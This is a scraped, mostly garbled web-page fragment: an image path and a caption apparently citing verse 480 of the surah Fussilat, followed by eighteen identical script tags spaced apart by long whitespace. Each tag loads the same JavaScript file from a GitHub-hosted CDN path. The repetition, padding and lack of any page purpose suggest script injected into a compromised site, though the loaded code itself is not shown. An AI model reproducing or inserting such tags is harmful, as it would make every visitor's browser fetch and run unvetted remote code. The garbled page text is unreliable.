 ( - Fussilat-480)                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 